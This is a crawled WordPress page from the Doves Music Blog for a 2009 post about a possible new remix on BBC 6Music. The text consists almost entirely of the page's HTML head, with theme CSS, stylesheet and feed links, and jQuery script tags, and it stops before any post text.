

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dovesmusicblog.com/2009/04/04/new-remix-tonight-on-bbc-6music/
body_size: 18254
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.dovesmusicblog.com/xmlrpc.php">

          <style id="wfc-base-style" type="text/css">
             .wfc-reset-menu-item-first-letter .navbar .nav>li>a:first-letter {font-size: inherit;}.format-icon:before {color: #5A5A5A;}article .format-icon.tc-hide-icon:before, .safari article.format-video .format-icon.tc-hide-icon:before, .chrome article.format-video .format-icon.tc-hide-icon:before, .safari article.format-image .format-icon.tc-hide-icon:before, .chrome article.format-image .format-icon.tc-hide-icon:before, .safari article.format-gallery .format-icon.tc-hide-icon:before, .safari article.attachment .format-icon.tc-hide-icon:before, .chrome article.format-gallery .format-icon.tc-hide-icon:before, .chrome article.attachment .format-icon.tc-hide-icon:before {content: none!important;}h2#tc-comment-title.tc-hide-icon:before {content: none!important;}.archive .archive-header h1.format-icon.tc-hide-icon:before {content: none!important;}.tc-sidebar h3.widget-title.tc-hide-icon:before {content: none!important;}.footer-widgets h3.widget-title.tc-hide-icon:before {content: none!important;}.tc-hide-icon i, i.tc-hide-icon {display: none !important;}.carousel-control {font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;}.social-block a {font-size: 18px;}footer#footer .colophon .social-block a {font-size: 16px;}.social-block.widget_social a {font-size: 14px;}
        </style>
        <title>&quot;New Remix&quot; Tonight On BBC 6Music? &#8211; Doves Music Blog</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Feed" href="https://www.dovesmusicblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Comments Feed" href="https://www.dovesmusicblog.com/comments/feed/" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700&subset=latin-ext" rel="stylesheet" type="text/css"><link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; &quot;New Remix&quot; Tonight On BBC 6Music? Comments Feed" href="https://www.dovesmusicblog.com/2009/04/04/new-remix-tonight-on-bbc-6music/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dovesmusicblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dovesmusicblog.com%2F2009%2F04%2F04%2Fnew-remix-tonight-on-bbc-6music%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dovesmusicblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dovesmusicblog.com%2F2009%2F04%2F04%2Fnew-remix-tonight-on-bbc-6music%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.dovesmusicblog.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='hph-front-style-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/addons/assets/front/css/hph-front.min.css?ver=1.4.24' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/main.min.css?ver=1.4.24' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-family:'Poppins', sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.boxed #wrapper, .container-inner { max-width: 1300px; }@media only screen and (min-width: 720px) {
                .boxed .desktop-sticky {
                  width: 1300px;
                }
              }::selection { background-color: #ffffff; }
::-moz-selection { background-color: #ffffff; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #ffffff; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #ffffff; }.post-format .format-container { border-color: #ffffff; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #ffffff!important; }#header { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #header #nav-mobile { background-color: #000000; }.is-scrolled #header #nav-mobile { background-color: #000000; background-color: rgba(0,0,0,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #footer-bottom { background-color: #000000; }img { -webkit-border-radius: px; border-radius: px; }.sidebar.expanding, .sidebar.collapsing, .sidebar .sidebar-content, .sidebar .sidebar-toggle, .container-inner > .main::before,.container-inner > .main::after { background-color: #ffffff; }@media only screen and (min-width: 480px) and (max-width: 1200px) { .s2.expanded { background-color: #ffffff; } }@media only screen and (min-width: 480px) and (max-width: 960px) { .s1.expanded { background-color: #ffffff; } }body { background-color: #ffffff; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?ver=1.4.24' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.dovesmusicblog.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<script src="https://www.dovesmusicblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dovesmusicblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dovesmusicblog.com/wp-json/wp/v2/posts/378" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dovesmusicblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.dovesmusicblog.com/2009/04/04/new-remix-tonight-on-bbc-6music/" />
<link rel='shortlink' href='https://www.dovesmusicblog.com/?p=378' />
<link rel="shortcut icon" href="https://www.dovesmusicblog.com/wp-content/uploads/2010/07/favicon.jpg" type="image/x-icon" /><!-- Favi -->    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
